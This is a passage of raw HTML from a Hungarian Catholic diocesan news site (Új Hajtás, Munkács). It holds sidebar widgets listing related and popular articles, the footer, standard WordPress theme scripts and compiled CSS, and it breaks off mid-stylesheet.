itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ujhajtas.net.ua/wp-content/uploads/2023/07/logotext2023-2.png"></span><meta itemprop="name" content="Új Hajtás"></span><meta itemprop="headline " content="„… Higgyetek az Evangéliumban!”"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ujhajtas.net.ua/wp-content/uploads/2018/03/nagybojt.jpg"><meta itemprop="width" content="457"><meta itemprop="height" content="343"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1091,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "120";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "40";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">KAPCSOLÓDÓ CIKKEK</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">TÖBB A SZERZŐTŐL</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-potfelvetelt-hirdet-a-8-9-es-10-osztalyba/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba." ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba." data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/06/lici-pot-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-potfelvetelt-hirdet-a-8-9-es-10-osztalyba/" rel="bookmark" title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba.">A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-palyazatot-hirdet-oktatasi-nevelesi-igazgatohelyettesi-allas-betoltesere/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/04/lici-allas-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-palyazatot-hirdet-oktatasi-nevelesi-igazgatohelyettesi-allas-betoltesere/" rel="bookmark" title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!">A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-felvetelt-hirdet-a-8-9-es-10-osztalyokba-a-2022-2023-as-tanevben/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/02/lici-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-felvetelt-hirdet-a-8-9-es-10-osztalyokba-a-2022-2023-as-tanevben/" rel="bookmark" title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben">A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://ujhajtas.net.ua/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Legolvasottabb","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"-1091","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","m6_tl":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "2631";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "527";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Legolvasottabb</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/newman-biboros-irasaibol/" rel="bookmark" class="td-image-wrap " title="Newman bíboros írásaiból" ><img class="entry-thumb" src="[data-uri]" alt="" title="Newman bíboros írásaiból" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2016/03/newman-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/newman-biboros-irasaibol/" rel="bookmark" title="Newman bíboros írásaiból">Newman bíboros írásaiból</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/mese-a-buszke-tolgyfa/" rel="bookmark" class="td-image-wrap " title="Mese &#8211; A büszke tölgyfa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mese &#8211; A büszke tölgyfa" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2018/09/mese-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/mese-a-buszke-tolgyfa/" rel="bookmark" title="Mese &#8211; A büszke tölgyfa">Mese &#8211; A büszke tölgyfa</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/fesus-eva-kutya-macska-baratsag-mese/" rel="bookmark" class="td-image-wrap " title="Fésűs Éva: Kutya-macska barátság (mese)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fésűs Éva: Kutya-macska barátság (mese)" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2017/11/kutya-macska-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/fesus-eva-kutya-macska-baratsag-mese/" rel="bookmark" title="Fésűs Éva: Kutya-macska barátság (mese)">Fésűs Éva: Kutya-macska barátság (mese)</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/mese-a-kismokus-fel-dioja/" rel="bookmark" class="td-image-wrap " title="Mese &#8211; A kismókus fél diója" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mese &#8211; A kismókus fél diója" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/03/kismokus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/mese-a-kismokus-fel-dioja/" rel="bookmark" title="Mese &#8211; A kismókus fél diója">Mese &#8211; A kismókus fél diója</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/petrolay-margit-a-legszebb-vasarnap/" rel="bookmark" class="td-image-wrap " title="Petrolay Margit: A legszebb vasárnap" ><img class="entry-thumb" src="[data-uri]" alt="" title="Petrolay Margit: A legszebb vasárnap" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2015/05/images15_04_ujtas-2015-4-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/petrolay-margit-a-legszebb-vasarnap/" rel="bookmark" title="Petrolay Margit: A legszebb vasárnap">Petrolay Margit: A legszebb vasárnap</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_5" data-td_block_id="tdi_5">Továbbiak<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u00daj cikkek","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-1091","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_15";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "2631";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "658";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Új cikkek</span></h4></div><div id=tdi_6 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-potfelvetelt-hirdet-a-8-9-es-10-osztalyba/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba." ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba." data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/06/lici-pot-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-potfelvetelt-hirdet-a-8-9-es-10-osztalyba/" rel="bookmark" title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba.">A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-palyazatot-hirdet-oktatasi-nevelesi-igazgatohelyettesi-allas-betoltesere/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/04/lici-allas-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-palyazatot-hirdet-oktatasi-nevelesi-igazgatohelyettesi-allas-betoltesere/" rel="bookmark" title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!">A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-felvetelt-hirdet-a-8-9-es-10-osztalyokba-a-2022-2023-as-tanevben/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/02/lici-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-felvetelt-hirdet-a-8-9-es-10-osztalyokba-a-2022-2023-as-tanevben/" rel="bookmark" title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben">A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/az-ur-velunk-van-minden-nap/" rel="bookmark" class="td-image-wrap " title="Az Úr velünk van minden nap" ><img class="entry-thumb" src="[data-uri]" alt="" title="Az Úr velünk van minden nap" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2021/08/Világnap-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/az-ur-velunk-van-minden-nap/" rel="bookmark" title="Az Úr velünk van minden nap">Az Úr velünk van minden nap</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://ujhajtas.net.ua/"><img src="https://www.ujhajtas.net.ua/wp-content/uploads/2018/06/logotext-footer.png" alt="" title="" /></a></div><div class="footer-text-wrap"><img class="aligncenter wp-image-7146 size-large" src="https://ujhajtas.net.ua/wp-content/uploads/2019/10/BGA_logo-1024x227.jpg" alt="" width="696" height="154" />

© Új Hajtás - Egyházmegyei Hatóság, Munkács 2006-2024.
Minden jog fenntartva!<div class="footer-email-wrap">Kapcsolat: <a href="mailto:sajto.mrkp@gmail.com">sajto.mrkp@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 69754d814d6ca
    -->

    <script type='text/javascript' src='https://ujhajtas.net.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ujhajtas.net.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'KIZÁRÓLAGOS';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #64a533;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #64a533 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #64a533;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
